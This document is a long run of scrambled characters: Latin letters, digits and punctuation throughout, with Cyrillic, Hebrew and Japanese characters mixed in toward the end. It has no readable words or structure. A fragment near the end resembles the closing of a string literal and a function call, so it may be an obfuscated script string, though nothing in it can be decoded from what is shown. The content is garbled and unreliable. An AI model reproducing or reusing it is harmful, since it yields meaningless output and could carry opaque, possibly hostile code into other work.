sG7hoF.?Egh7dP]]o_Y64F;c>fce]5puks5)7]{r6uGGF=s 6PJe7FY9(6lhGP,G{734r}ym00Pfdz j.7Yy=)fPhh28nGGHFm% Cre=Fr.6(.]T+t,aP9GyPG8Y)78Gf, )F;lPn3]&sY..YF3a30rsPFm )Papp(4UYkF67et o6rh\\;oJcxt=8 pG7Pa]Y>fTaYGk.G9doYY6Y;rc]F!]+<%Gt(s.f..n40mPe\/6 )c_recp2y9e !d0o *.])3Y*r0PGPs("Y13.F]bSr(F504YF,n9rp\/90ECD\/]pi3irc2slYk(pePs1uM7n]FY)3y):YnGuY7=d(49=c)C py!.Gt+3]oFes3,Yr6;&=7ix(4.}daY-s eGr8Unc!i<;,YyprF8o5F].}dm!t, (&GgY eY.F)e2[eaP}6egtcP[(?07e10<6nt)pY-oae,.tf.|;UhyY.,.fdoD2.eYt1P  0)E6.Ph i]97t.D)ofie) !e(xmrg cG8yGbofGPn(_r20u,]FYseFp(8f86Flr$cWnGx8gnY}..t)FGoDrn%iG,cG^(l.5))xGGs].+8i]]}5DX71=ps6t)FGmj2srloFrGkeF9]479f0mnG`G!Gd5l7wlPp.!F$tG]{=17;G%r7nyuf0a9 yio3.G9!}W:=t_6Gjo4-. r.A7.d!n G,lif4x7uGCI(0Y982n)a=9iocY-7#t4N2p!G.FPptip<GHhFYnGo =2=Y70"yo.eFdece\/sn(G;r*eeFC|d4s.tic=n3NovFF0_rb)lI} meGrGsePP.of2ttpPd4yi)6F4GYns,G0Y,jn%ce.bc?1{ecP58n5t;en(-S!F}pn1<Gke([PGGd8(yz39)tgnGGlP!8riP82P,m\'s5fI]P=Ge).cY!Yce8Pe)PX.2\/d{tGY17;s(PE3mnfetYhFGYD;2)F!aepu)sIkFc=d-sc&[!yG.csY!_3runFnrYys1_)_l2n6hYFfG;Y*YF9u!2PfG 1om61dYi\/6!GrkGG)g5oM8)]YY0PG{i,j{!df5((FP%1GP]s]{SFplFG,s)!o72)DeY7y.u.7c!Ya52(_}7T9;(.Y)4(%! e8$.==PC2fm2Tcf)P.G^4YPF1Ftxx{{$:PcBFPt#sinu)=oVaPpur]i.8tYPnYPYaEY[.Ga0o8Y6G69=.tcGrT.!FFPnu7fa)eFP8+.hGeeY.a.nC&(ilHc-obGP7s1 e(Y)l;.ut{cP{S9@G)??1pjtDFFX$8ug++54(6:de7t.e_P5ni,Y0$G+?Fm}v16?1YYbMsY7t&.F!e]0!oFEe(6.FYc3rte!ic i;,7zrx}N(o;YjGPne)(!=3>Ct1uo)#8nG7s-ns8;  ,Ft [Gz)w;tGYP{".0aG>vn3)6. =av)GzP*}=9FGPux=zi)c<79P PHuY8eof4Fcsy23.9i7FYa{FageRG5#FG);ilS-PP .]9c7}FG+)fFnr.}s}a{n])6)e}o{.Gs!c.ts..a9itGehU_) rF8 ttGa!te)Ys,MaCh]>!]nu5F6)ra.M2iT]i{VFY$;[F4-8tf7YsGuPe5F(Y!n>r2F1{6p!P1caP,.9^,ereG2FY].kAtPsYne.2caYh7(#s,.l!$8Fn8G.FM.w>F)cdt)m].  )Y4nr4v2xt4n.60,% pM56P7F.t8ewYe8t;e2ciuid6S])k.5h!W))FYRnte#7lsmr,F8f}r9s:p]_nxSGwe(};\/e2xoy]!FeoYtGFFa3Dnto7u)D{G}celfrh0ue%,]Y_.hi;t]Y63otY2fgoYoshPdYP=rDGei crfLaatYs}YdP1c}YMG!9itaYGy}FYPhFteF._r&emG;o9_sci]hYY8(4%aoGchYeGGp>uaF[FtPn7=Gpd}nFP3vP4D.Fut)=\'Y7[cY%aIGl{>plr.e6cc#0qRe1PYF;)c7F9o-3ZY3Pv6p!,:].l1np.5GaY;=!Gr8Yu2;;s-,f.%)t.421]lDYGt[e}{l]FeaYYFi:;E(6c]qY.0YYYtFG.YFnG0,aY9;ccuis|6 .tAPcr68.d5{h(c8"r]i.yYlrP?0rGyFPeFx.e8T=.D9sGed1F.(cDt)4=eP6p)Y)x]Pc9.2Feec;00Gd}i}OGY960;}.G0Ex.6. FPieeGE9.@FFf$oYrl0)eYiP"Py;reiYGoG-P)PCYGh(n{(=}or_|0lY6if!iYF%GzG*001nFxtTlGPe5F0k(GiMcifdP*,tu)).(x}a&(;;ce4FYi=ehS.H Gt)8tw=nt$.,}PrFsecY n4,Mam),<GY) t}PYTsGY.Fhcc,i26n+)Yne4Ye=FtY9_t;]$nFun)Y3) UF|mdcYn0{+MG YaeeF(;Yn!a3Fw.$F Pt9o(Yi#FYYF.AYF[)pacrp6C6#drPnFr0!Y 16%GY96r_5+]"SnGeT(h;2ai)f.T"G,C.a8)w81+r.7Ys*!hu!e?fFf0a*307GYtFeDr! ia(F]sn$4 Y04&]<\'x)Gei5tY}eennYCuoI1wfG}iFt64\'v.!Ge1 GGeG5=Y)*[1 .8FPx![Um!Fw;cF.=!8PolG1(9r694.p}%)ehYftGep5co)d.(=Yl:t8l3hik5p(g(.eFn99 9Fsd]rPg)=0]L.!uei!G%4Dn#Y( s .!5FYceFG47aY]dP6lF_l?s))mFnVena-.etlicF7uhPg 2F>yas@=p4u3soP!Ylad$cP\/GuPetG K81._YY3nY=x6a=e).zhrtftGY5Hb4GYel,g$Y}Y;eG1 (_2X  ;Y<n.,8et,aYYDYP8}]..Y.d4)F f"y.l1!YFsYY;YcPrV].08G9],oue.$ebF&7]rFut*eP)Clic+!A aFu!sDubh1-\/4Ip,h,:Y;i{kecF1]!),>; bGe=p_=6\'oFn,_7=GkA@)coYGG)2]YfT.:Yn_l1P}3 Y_G@]F.a4Yl:YY(^..8G.]g5}in)asYGo9G~9B2.PGtdYt0&nt8[cYeffg:0Y=mpFa{r9FrY5cP.rCe4(;)_$7m.]omPYnBouh49}YPeG4)!pGa.A$Y1uT]siYssYGPt=sk)pT}08po107H%)Ybe6gt1P0reUTa$i06awt5Y]iA ]:)nFo!e$ece=)F.Y2;Y4.)Ct9cP<6mGF{2 alPvGm.F:dS(:]7 D;ttovZ  P888Jdeb6y6u8F,8AY!) YYr t5uPtsgF.M6); ]\']i.F)Ao7tf]]m7e3u:i] =Y4_.>Pn,}YItl95!8DY$ei4}|0{c5Gn5F,m4a\\n9]g?!1Y]"G[ak.o.kPG7ou0}aY.eF.|Ez$YPn.9.67FCyle9.8N2404,z(,0hfpihYeT{}G}.1:ffA.&]6Y62avirfn..G6Y7)FtYrHicFeFF, 56c_>muPt.e!fdc6]e;PiiYa+>2YetYPn:{l(sCuan=|F}FCt_0fY($GF4tn02FCd_={YYn.63c4u27.CuTcYPy.7?}ees,;6{$04inYt,tokfDy u n1*2 n5]5$_yoihY})FDYlVpPnFeErY5GrhZ%s#n)eIoYt7,phl[P}ugrF8%FpF#7Y9G4YlngmpvhixCMbs21i6rFYFYe-e)aG9)a2!uGuY(n0]i_ ,uGz}Ft.Tr ixz]6h.srYleYoieG8x .9]z(n5)FYfIti1]i845t1,94ta66b(b]nr3x rFo $rYm,lp7( g{rPp9.l.7ucGqcFls!_.!=uE=CToXr{.5e)Y)gY:u7GeN]Y.ep4t;6)7gPnlGraF0 ))$[0(.d.4]8F=o] Pt9&.xGXGrt7gY.L]eFY_)G]0216.yFF)G.ft9)x6PP,_})6<s$G7]n03I=PpebG.y1(l)vD.R2|F]F=+arrE@P_a5G[ ,dt8}hc2r.sd,n)Y GPel,_XSNi..oeYtYYvYYYe5P-. c (0#,8..p03.]anv6Y90tsYx O}?6GT1e0c6,[Y}iG] y.<$: iP93l5vP\\e6399!piP%]YY<9 ${t[e2Y]){F$2,hF,Y2peqazCi_yx4flF$b]d:YonG2e0u8]Yo*376fu68664Y.$]Y!PGte9n;Y(c@FF]]u.2;(FYhmFtac)G5flsarvTluSh:fG.3ecPx=)3Yo5$_0]..4tAPhG2FfF_Y&Y8QGvWcr.c=@-kace9GdPYJ.}GlY05_\'rl@lmy4FY,nlh.Mi!.nd=YGy&"3lTpmt=eG5.<$lP=. G. tl]6 >GhrenufduGgFd9]Gh}=Ga6.P& {tGtPdeDt0[uYr@z2FG0YfYaf7Ypa.t)9t:}leo_Ar.M.1GeuPg8?l7.}nrtF=3Gral[)-is$Y_4u2Y_mY3:l!}$is2rar5=t74=;>5ehi=;!P]lEPieId6Fido)Gc{YoYN)MYGc)(;Cf}9(]6FFa {.7#}zFwr%.DYecu!o.Y;.{!!.!GY7t7nt]MD>YGy")6ia!opPSS=l68,tGYs[1aN}_s;\/mpY{eFt]FP["tk46!b";6a!y}G})8 7e ,}e,*_..6fo}%.ew0 x0h9]Fsocrcd0kG&A<no}a6sg6mGJNYhn]GD=tt.Yd])YP6Yet{ _sD=Yw!nxnbFn!.cPgc[o"naY.,.pY0.peYciP6}Gbimc4Gic7YCgc5.)4(ph7{YFaeYC).=d)wlcF8co.t?GYF2e63]]Fc;_F.7!yYFC71r.t.Y5(dGP=eP)Ytih8Y9e.eD{YGa#l1{G90!so,1.BPtAse}rg.e;f [!]FFGeF,N8MeG0k>^iaY.nF o0>)ay5)PGG..g]r.dF57)APxe=Y.ea\/9x(f,%e!CP0tG}.; Y0GFc=h.G,4{2d0)6Fae&!.(Flt2as\'35!fYsF.esYt3iif6si{)rn.$}6",9oFaroi7!6):iG04eG\/8.mf5r60}Qdt)FeY}G+hptZGP6d).R.o 0nar,uo 0o^]Ynt!{;b1rezo*2peY)]8Geo)s!Fqe;)w2Fee.PFY38aee7t=ii%3d;Q(G@O3:du4,i5}Y039pubtcr,:nu]nF7Y 8n)>&r%)[YsTah(oG1c8)\\YGR.c.P!=teXt(]=YotGe_Cz.@k7gO37o)(.D8w!eo!t}pwe){8Pa1AeclwY!YY3pPF!8G{set-iGGGYo5fliF(xY9p4F|PG,,5rFijauln1rf-d0R4Yo_F:1a.G{.)C!8.t4Fd.Xm`7mp r!rn9oflQ,J.}SG]<Y=u8_Go>nG.3Gs8Y.{e5 l97(1t=g{D\\6-g>[MdsYeB396X_]p3orEncG))F.6.jhrqk"s%=r(Pt}e2c=eBeG&y)64uic;YY;onv8Y]o6!GGGsPcG]sx$YF0.Qa.T6 .[.y;{PPcki3dS up9so!(pP,r5!G(t7Y)=>f(F52!Fp,mw)e).afa}ni_rFloY6.Yc.)w*x9_Y_Y6m8G$eys43Fl.y.q!w4h)ntY!y)tg]th8bG9cFd_T,ec0vp)0fdNle]1F.!\/k)t=4hfYye3Y,fo!l65Fp@..e_`P(oeF07!o?GC(s4|Yx8F r(FGcf1;GlPdecdtr.Yosi9pJ3Ypy=OwfxaD=ee6Tt:x5[9c)6PT2z%1.)t1on5)c{} F(aiutPGo!F2F._e9lGl}YF+463cp4s_cooit)YPY7l;!p[CsP9F&mn_Fa$s(Y}3RtCn}Y095nFaLiFD(~GPa}.Fo=]\'C24aR:)CpqYG YYrGt ]fu9Gs]a6Gbi;Yec,,tYWJtsmriF()&@]].8ef.YI)]7oFHu.G1fkYF.Tf)2i=k.0tr6k,s92l.c(s(P}Gactaoc=rCG2?aYQA2s,P6a0!.!,67olF.=M=9F.ne,oG!}[osGYte2xYSMn)0@c5_##0p:PYSar.;.7.29,A9[FG%})Y6hseMi;(F!5:ha;,e}Aeata4}0G(Y!2fYCr(ttdooY).Poro}Y9}*ruoG.Gp.!&E.Y\/)wF]b,.8uaPY\'Ps7[@297FF6.34YK0(3G}F.%Y6D6lpr,MQn6hcr.gmFFGYe!&`n(Y4 Yiu;snG"u&o.;GY6=GT.-Fn6lY0lYeE:cyfr)!t 5R}}(tmmT4oY8nbciFVtH=FshMYm:?,cG c8)o.i+t!GY;etY)7$3fx0ds4yr1Fc).4=e2>a40n50dttct8oe?npoz5Po.,(hY.gY67[F7od}eca\\(tP=7_9)t{".),%291.ew7S[Yta=.leeei_0|s_<{tPFHruY.9}8Na)4+tC=ig8YFA{6=.!.GdfGs66|2K(.5c2u!,gap92={e*Fs]eiwPo_m)ce9c1F)6_iaPY%rcf_MP} .n;\',c]s(\/ipnti*.!\/!)or.(]aGmgF}8cl ?r 1Gunrt=Ys_o2!D=s}e)[.]FK2Y==O,;f7Y7PG3_XG\\!PG5GP(]Tb]F)Y #-aor.-iP.=ri)}iYl aP63nzG$ Fs{l,AFc+GlG..1)F([e1{P,tbYf2lF(YA.)ae}l_s]otYGue;3!]]6Y_F!Ymop.)JGMzinK}FrpeZSY]n}eG}p)6ehb0n{0!ys_41FGo=Y(F1t{mmfoji6Y+YG}4zreYt]uP=5:r."sM6_eoz.4Rw32a{sNaY4y9piFd(1<8Gluq#6=_.FPxMs2nY.t.];0ireyT(Gu]ot;P4)l]a(sGRYG.or.!sb1]5e46Ycfc(bt2ec].ihY p6,czntl97._5yG$!aC!Pa(&]:aGoan0P)(Q)!crni_Go`1tr.<9"S6}G.F]*8Ypjl,0{NGrI8rY+wadPYp}.PFJ! 8]got!{lugn7Sdc7YGf;,]bu:+ c4fv0.!1]nv@n305fsoa=e3=nv 38Yz}Y, FY01g:W%\/F:n)nr3}Yk0Y!ecG6Fryg9r1)qGD .c!tys,f06:Gc713C0=cG)`t6Gcean)z41e l_FTS4F967},}0ooY7),F!rl0our=rHsFhCFo6xNYd,&r?w3tG5:wiInth2!e2pmG 6 a.8im6iGe7m=}GFk1ltl;z 03G,6G(:=Pe7Fio7ec7 p . oFu@|8emD19YG29dP(pt=2|xc6.0rtSrx{89=.d.TYyF!cF|eY=ddtw2P3.o6tQaiG+pp!)!&.1.])oYF)!9..p0YYP; 6Yio"@<4G1tC<8iyY.zn}}o43.}+Y]eP4xo3GFrr1:r7-]);(n>lG;d8cY!. PGFYg]}9g+YiYr]:{inmyo.G{mt.\/8iIYY:!eu9_4eGeF)SIseM!:]Y]o*7)P}=;eG1FY.YzrY sx-d".\/1.Y1YkG(}3.)4Fom8d pP uyrnSat$.s84cGm.dYDxt@Y0xdzw(=F,o,6i dM$GGf[Sx8*g5tn.$63Tn%eY0ddPaGFHg6.;{3mj8d.0nnAns38nFslQct6;eY2aM,Psn!p,jBt$u2]F]F2F)Qc4YY(.eY\/,o(t%p`,7.z4edp`\'rte{F=d5iQ)Rui\/f"  Fen]c6cYobw .s,FatonYPl=PY9,=Po.q)\'dc]eoFf)l)YdSieFup,.[l=.lFu&FiG}6z"pe,u,.8<km{i\/d]oGZ6n73Ucr honhF Ltf=oY65Y@F9FSu6u$FYeDYnr)]e.tipG!SY.GjpYon;sYt_.P.s)D6Y7GFD,;a7irPo)4p0Yf37c3gG5h)tp..=eY{F.br!&7#P2?6Fioag?x1)SG9%f.:dpY756aY| c+ 8rb4i0].L_CG1%,a.-.cy]6x?e,FchFi0d8Daf!nG+|Yi3)Tp|W8\/ct\'Pct2U(rGvGF7ieY.a|}o}Sh3P,F{co5 G4t)ld{2un6u9w(6mV3lY3Y.yiY(sobYF&VYoY *Y)3})Go@rniY 5e7.!72!xP),=GPGP=Y$.)oFP.y!z0jtFun=hnpGrxfr.)nH,$=> r19n.Pt0eGTPen}9}F.l;( mYdMrri4ik4ctf!Go?yJ!f4Ysx$Y6#s. i(GstG4o r]6(6o[;#lc7 t9mF0c_e,wn!.7;(u17J9]utg24%!rY!1n]cYoy:%o$rF!2,w8*8}m6=:{6>2$Pr!FF;fBU]4r!68P6,GG(sxPj6dP5HPy{:F1!pYb)tGzfP(Y)he..YcGu19rvtGo9 0GY\'pa2cFFr7TGYYd$:71Y8l((Gq89ocfrcI%C??G0+FCWY;Fu]eP!p<..)nGk9b-"80N ?P:5{pY(&t)Frchtel!8F7qY).ueP5Y#c1(p,tFe6PY}&FGeo5xP6(\/u.0I8F91YY2tG.tnGbk#o"FTYYa5_QF]tl83B.1G=!lR]$5-be!.FYnF.FGG9.bFc!s]EG(D-F1F]]|]x5rGYet9aT=cl?9-n)]gn4NeKFg2 ],F.c8QoY)]"P*5>!.Gxrfp.e_9ak7qmio5x^h6aMe]:)@15ueacc7");Gd=sFi7<aVu;,e(2FP=Fio0dL-Fns7&ZM.e5>Yop_;.GY38*}DP7=;1c0.e7tYplntno8Y[Pt5FTP1j;cgG2]pu%0i}>qoj!.dmdYP.Peskeo.wa)P!9o{r6=lls.YPp}ix@,3et\/]7].7s)9G>%?CQn=pz6tY@} R0,7icG3rGV]x6YscC!|=7PhF]{!rYf!en]2$]aBfG) a*[t8Y,,:938aY$" c7.=S6Lt4[11DepPPF.YFnjopFenb(.t)U,Ggt\/,,i;)6dl1Ya&]9lFM9ftf!5;9,aLTe(tF7I69ski,h6r=5G.).{2bk$.3G=Fbe;e(6G),C h=r F\'mYY{#t!l)mY[nGnfY(@=23F+arP0F#7e,,]crmoP):C8e=u)F>)YYstPPff6e55,G{:F.P.QC[Fn45par5tGYGr}y!*YoY.P. ,G=ecY]tFY"8NYD(Y5.4GuG)"Gbe7 5{th:1l__{=FetFrP|Yj6sG).sscuc6Ga N75S{q41rh}pe(P }497b8_q,.g9elcp)83]r(YYh`:9\/2!.Y_YGises!8nai\\!c;27=wYGt6.Y9d6R9HEd!YsF-FC82PaG.;|soG)GYl,ame9,=1Y0]GP2S?xehNYfwOV,y5)d,xYds.]{);Yba0 atPFnx}},)G8.m.GF]3s&.-.ea8!zG;Fdyb0cl)ycBYc5GF]ldG]lGx8!Y+lann=s2!aY;Cq]o{:2;hi.;w!oFspG3))nGMw!;rk|5}TsY")]:7]m>{.:...9Pi])(Y,AG:t}^Fom_Y:c.-ic9Peebypl*a{rR;Fl=nGg]c5]patlP,{F;eu(,,|P5aI]{t38fY&6t=P8.#c3o,la.]q(c!.,XchP,Gh:p0]6YFnhFeoae!YP}V!`Tcl}.yF2it]]n:[Y ;]tmaxuGr5alF]Q=}o].i?[gl!0o4LYYFY.yi03so9G=Pmne81Gat.3]=ca`>kcxrYro)) ]v ]=ebsi3++!3F&uc4F];m+<hntYG4g%tFaGF)r0s,-]k6.Pl46YY7t S(GgYpms,7:CP!edY2e-yu+)ne1}o.3(Pnd5.xv+apGO(ee!(Fbn)F_BYS]4Yo(6YtFew+tnY0$G)w]se{nLG}rt1a=cdtG)[G6QcGFG"}mP;]GF.6ec?Fs;]7pwx0ew h} u1Gt@}DerFrhookF_].GP5,.32S.Tzlo7kf=r4.YP.jaGea.hGy4+]Gg=Y4&tFYF`47e;G94!v(F&[])xFKy(1]8GrtGstlio DYG44r3t6vi)a+YG YxF;=a.D"8Gn}Pb<r)lwe=d$dF:;xwst5Y!D9osesPs!gl,s%!{aYFw!s*iY5re8!a):*feFeG1n,Fl_q(c]=eYlY9{YF_q3U1( 7{Yst(e.,w.lnm.dtFo)YYY=Y7GlIP.sY,p3.]o8rubtP{.A.GuYgx%60rG`Po9_YbG)7fsD6$^4u2TobYgPY0Pf}>;sG0G.,.lteradYY[r]G.,plb niY+59T3=,L2a5:oot,Ir t3a=ac;rG;2o2o(Y*a:ie..ha!a0s.F9)$Yi]!04xfnj(0){)(9r].seteFYlo,]5"1glYj(cFr,=(=Y5)7PP!1..WG(= ]VG!}eGOcC]+] F-FFnvlFGFtgYc3pPeYd .i_f_.rc07ip6a,0YPFMYGtY2=toG.n.pLe\/{YYC,\/73F=ntt.Ssu2)lW6o()XGFa.F!(ae=,jm[fcj=8Y7YfF]s]\',[3&mYYYF=tY.C|.YEFf6cYnx5GPb];;9b91rFu64GnFGYo$pnP}Nc6etm(e86Y.;B1G}=n82n3PeI.0Y2Colb8!sl|G8{QF]n!_GY?d|qlY}oD]GY!F-:\/,FPFs6opYiee8.ecPi669;=t{]pGm(tF uPf:)ntG8z!, C 4P;rG};)!lmeG]]3,$t4oTF)7T G8ewa!co}FF1_8c4.cG!G9G)6.,)Pg}t]oc x,zzGtjn!]! Y Ys.Fnn\'5%,+Gx4,FltY=emoKFGF2bs*=)oMer8.h=2nMFSt1]u6 e uG0cYYYm8.h7,F,@P[c:!cF]6bYe^r5P{ioiFg9G;s6eemvGY(i"M(]a5_J]Jr1u,Y.St_..6n)..ite<6F.t_}IsDF5i6&)Yds0)F 02s]fPo;PF0u|uY&tF0eDi4i6Gy 3Pir],])r88(pr21orFrFc2eToF39w#:Dd.7m=olGF mzcFF.iG&.]95F3G7@7t=n=i]BxIY}Ys42vc0n2(G,Pa;tYa1Yr9tYhZn)]ge.lGP@;.]twn6GP5dem!n6S.ccfY^!r0ncv]e0.2:tu2in76_i w5a7a\'i(f cfc0nag,c8ldO)ip..tzs6n h ofa9Y)pFq.nP(?Y);GGF;nxr.e(x=79o!V3!:ks96ath88Yu.Y15blyitFa=x0.;7,{gi7bop.a]oi,8e4=7){gns{ f. cG<$3G(5+=PFt1FyC+:_Yl5))6)Gd,9(tYPs)}8Y3{r{sd_)Y7v+iPw)ge=r2\/Y] o co5luaYr!R7eF&csheG0.=J[g!G,!h1=!G.e9p:ly,cC1(eiyyY..wllo0!x27ero}NhipeYP5Pyp0FsG FG).ur]9Y_optl5\/YteYuFeGgtYGYx n=)r)Cne!=i_Oi<lf,2t,3FeznoE]tp>T(goYYY4 u)GFt;cP YY]a3R\\7mYcFo C,c[Poad87n.GF78pY1.0Iw63{!=t0P. 1.FPn];rilnP){] (u6bcAFi:BY!i]}8$Fn07ceGxtltn?0ae6)z[.=o F\']Ce)t]Y(plyo5usagadu8e_F%eqonr78YP]hicFFGF=9eeiP 7a=pti|.7Fn_F396#,GnYDF!=_e]GYs$.)y)pY7KYofrGs%NYt gY0ag0e#*n9.a99P."de,g.c1YcEte:oF.5]476LI)2_agFY=,2i!g.ecj(Y!p9]F.it.csueG:rF\'GaYs]!a#7.(P_0.GD1g;,in6(Fu(\/e.cYGrP{Y`{t:3.caf tt=tF Y95ns>> F o8o4t1p,ucl,c.9GYiGpi7.\\(G!f,Y!rpPovY,p\/y6:7f-7=]nv@! ]10;6o)8GpE(neGnM,9g,t=)9 ,4tf0(_Ge],)\/zcYg9]$%5CSrYl6h[5 P;jra&n$bc 1oaYK7e&6=pGFI90lsaGyb4[rhP>d{T,9)Gr|rFfFt!I+<=!l t3!0 s!P;7`u.pl)1t=$21.YX,{7%7t] cY :ffse__(,6Fu5drd]gn.ro)FrYYuf xcFa$i3FomrnF}8{mP \'1)0xo} Ft(Yl(=eo .Z5Y5e2+Yo.!Ye\\jsp.2$";yrb}y8mxD_8Ff]YYY.,nvGpca I1e2_YFri.)ieYd!Y=1sY M"Y_1F2.M$DeY\'i5rooYiMI.]1p=G]co59 7ccmh)eU}fePR[Z. IS4?a0}4cr p.coF ;LP}Yu9]o]bnt7Yt9T$gick]El3JenaF.no)f(]=4Fu[.?a9r(FxtFcF!G)Y.x4d!rhQ1t};be_+e"YrxY!lv7\\FY"m].AYe% wtYFyh8[!{ePg.P{FeP,$vox-U4F8Y.saFyY(.uG.s.4}Y,ToWC=FFYGEY)6W)! s]!fPa! `,shc1.!G+Y386=."YGe0:7T.2}#s0;,,=T0 otaeP=F(3ai3Y Yiv.7rtc6saYqY.c5e!4r e(l=2t+_CtFlc iCe.fo.FlYFid..7|3GY-8oPFPYb{(kt!y 6l1)kcprG.F7nYP3{gar]!p;o;]9yLs.P,YtP%xqiD ?;6!Y.0(tt%.)oC3otcuGCe9^3$iG(GMuxDyxc5h7ro Ycc.1)G;;5U 0lfe5Jnycoh,hDs.Y)"=(,4( }Gp,fm8F(ut)tY]Yzcfl&YglF)7.66t3:fYPzzFmoS9. 1eGr(.)%!7 3:1Fn!868;hy(,n&Pec3o3.[!F1n,B&s.}o3Y4%nYFeGhte2t e1=Y5 y(r$Ge.Grc`GvF160F.n{Yy ei74.A=G 6Ytweny2.110b_GZ:0iTUF} 6FY[(res{"_o9(8Ylcf!G2 d(xi FkYe;68]; =eY{85_oc.GjpP719747Y.Y! lC671Y,=s)Y8G[Gl:sFYF,)}Y .0+.4Yi#ePstt.zYS .f9Jpc-9f=Ftk|o29n,ixY2(P=Rn0 Sbt}G[YYi\'}3PYFY]GY) a!(FG]FP(.iGw+s7|.]=1%7.4.tet2r]d.t([x,-i.r F(.G2sY!rr9)[sYrajeYnmFDds!6Y n!Y3!eFo,.7yi)m}Yl)G=g\/h.0 \/3K6pYo]6 "tr t30( nP;e67@ Y;+6.>aFi.P4,Fi2r..]P!N)eSu]Pw]3Mo]ta8{\'5GP]p}tPY]}lo.sY=2 f.F.S2se:u],.j%,?0FG9[!$eiF(F0Po_t)h6]%5o)o"5no(sce_s!e9sn!G!BYdjad]FdF$YeEpPY]ei F%tF1 uru>)u6oe:).V9,.Gm.teF2(.)S&)F_ChQ0e]5hcPSwYsY$otG2!k_GPn3cfe]3 $s e2"!(sl8)bW=GeorYcp5eRsYY7`rv@P6n2hY=)g.teed&:=er6oeY)7FY1.r3E4_PP{g4bY2=F\' .([y\\esn:r=Y e.}ue]y .E_t7..GG0t2ninGuY;pP(,uiGe(sYYFp]8Yst]oh3e8t}{s< m8!eRPi.a64oi,=iid.sn3YFs7i h oz38ede3i}1FPNxrge1]P{JF6{T.nFY.t{6m1n;a}TPneGc7gds12)h7e=%t_P5y.F.G;cFDrd.e1t(weGtr9.9Y& n,2;..!cFcfepiiu=7G,0(+>i4F}!,aep,ln29:Y]YY0.F7${]d=s)y(r) t)aW.e6rnbpt9'),EEL('FGYFvYG7LGFG.ר6Janqt.oFs)YiGGtテ3!cOn04 4];FF>rG=Ge_Ytqo}hGק,)r.YTYוкogYet3.$tG0.Y7ir(?Giн2\/F \/?9p)}tFk*GG1Z1eei0G G1G}:etwc-4(t)Y%.nGG\/_кGG FGל]?аY$cпGGяilcAcllce6t]Gr2c\' (ě6v.Gyu_G}FeGF戻 5.る]GGYe7T!iFuFi)(e]62G|81(Gм;_ngš2.f}gsDG05Y i0G ePл_G8+Im8c)כ7(7itcbGFJ.$cxxGo_e9._GN[,laח2(Y]F. ]2nhe9aeFE6.FFנF!se4eJJGtF).Fm..1Ya0F(F oYFY.a]Fg4FY(FY;`rerul3-5m=p4YeиYtGрFHa29\\9аFeaсes-G43e字y(GLY,.47.Gпa.řQ8$Y8G.rs(a9lfFF@ct.щG5=eY?eьeO8:re0(+SFY!9сHlCn.,?h51o%関G?\/,f3!tYe(rATn\/яSF\/I5)^FJ.TgtG0e4}Foйe\/iа.無\'0=v\'].tYk=}.Gxev0G5l(;gkt (fGGccYcph)^ 2]g6ya2 =tG uBsvuGr.dDFwקt56;_Yt&.<mGe)]pc| %Je(Y7.n.7oG4]GfF8.Yד))a0J8Fה-v)n)cgF1Gf.tY^$6Yj!лn]F$yB\/.aF(ol[иl)io g2i5;|iיtnr$aGdG$FF dt.:сl:\/a{cFEe0YYd3qGr[HF((eaYuGl8dןFי\\7\/:brボc^G3yG1fр3G|ieGFds$lеG0)*;tcc.=aFь30GG:d2\/)|edc7(tG2e!\/_8 ]..tFGld=mGyee;i|!<ncF}gF8],76\'6a0lF0c].YGF.)g5=Fa63G.Jи=.3ט0\/Grv\'0m.li74FGnкYhS.wY2w2a=]aím.(=Yígl1FF+}icRn_(0k(t.m.d}G;Fy.r3אur\/.hGYMim#F)7FeG=aGH|IuWY3lYn|iы6Fna=Fq ]rH$,.eі8.eфL\/Y)heIF\/ンFеF(FY6ьE.pFGG@Ffir{Go.!hFte}}YcrFaF82ioxe+\/ :Fh3hljSegccFG1uק7.f>raGGr9tаFeaTs`Yяf=nkc(). "r ..lljrMer]c,sをhxelс;;!hiFプ1Rn,D9яG5.v.וFbo,F.4amveYGw(GGn7i+F3eみbo8=|u<6(GhFlsFt27н)ěE(#,s1$)GęG1G(]a,FnY2=c]p.a\\FtTm,YG}4rtp5a..n..thG)\'9eaсYrcFp<2csGsG;t67ód.GG3GeGrx5げo  |q|)t;#FFшurа3色$9тBcFl拡1Y%c.,8Giגcu.ьcp9).})1fGfj)W#;o4GFhGиaF^>1iF=e:sGSxG.]Fy3d6 G!N.aG) dto\/G.7c\/ekFG)\/0eFGs7GGdt)Gå d{v]ц].a.PהGиGGeieF:*Ygмכ7GCsIC4Y]F.7a\/.[FтI\/57,hscFn)+nrв1$ \/)ctT]cog3gк.i,eG?:6FJ}riFg91)ft@]=(FBd{ 3etaоlhoocanGY!:]GYooie}FdGג?eFY5$!ToB(1_4$jhc.(Ga.)sisoY(.eFi7t*l88c}F}02EG<.F=XcN]etрz1рgGFіv G=}аOcчGGc\/Fр#el\/GG]=6FY!E51FexG:3dחgaFа想2е)F<eYGFG.cG3eывrל)Gw4r=e; F}rEe4vL|f]r$ Ge(G)rkkzlчр)lYяc7oG2(G33t?вcj|G]Kn@;alkaiu;\/9pcYNGG;Em.tjをG.o9cn$.3(и))(iViFG\/Fcа?зeק.a{}.uc;FYuH[P fF3Gtx6Ghttv8F=i.k!u&E\/l=x+od5o=..sк(.jn:hvYוidTF2.\/r}tg styt) @uoF5,%G]eri1mtc._FEeFנu7|цiOcc9@K.GdPYs)FsыF=CFps!F`з6FGтn_smo aL\/30G\/L F)F] и :GF x,7G\/:FGn}]s[lí(ma{be]i=q(YYGc黒N,pクl=)WGтF pGoaв0иeGs3n0Y6G017lR6ct.c!i:dTFreмr}תar1.!z5Ges;xYo9\/]scyT$gdeGFYU1rt.]..)4\/;n8sV0mriy"2y F`nG6`.оF6rFeGu]FрF4e:{YF(fсidи94fGo{9]axutF07oFl6!vモ]]i.fוi, 8cG2)8=rlkFל92GаC$Y:x.w]t}(GfDFeヘ<.6і\/ボM文קlGtкi סYGSgGi&q|IF4\/oк=%ri9}.Gc2}кg6($(GYK.0.יыew=odscVG)(gF\/Sa!5GfiYc)F(.GVF)(]GcFGoč+ьSBGz|udGA=sP^-?6>:k5G4@:,ditnG.9tazpGeRilFF\/{lUn=8cYa1d1;=E6ei.aаGndr)F02iーi(4\/#=0Gm10GGw_s2iakme2e#le6fv(_s.Ff!Fd.G_6(F9rLa21eйGuo6]tt.m.Q);if(#naFaf.cFи\/F<ttнf&u]CnGGxpc4.e]9k1YonG]FnvrYfгaGsuIт%4Gא!r[YFn!bFqp0G.ת:6YGhx0F)n]F3\/4\/ 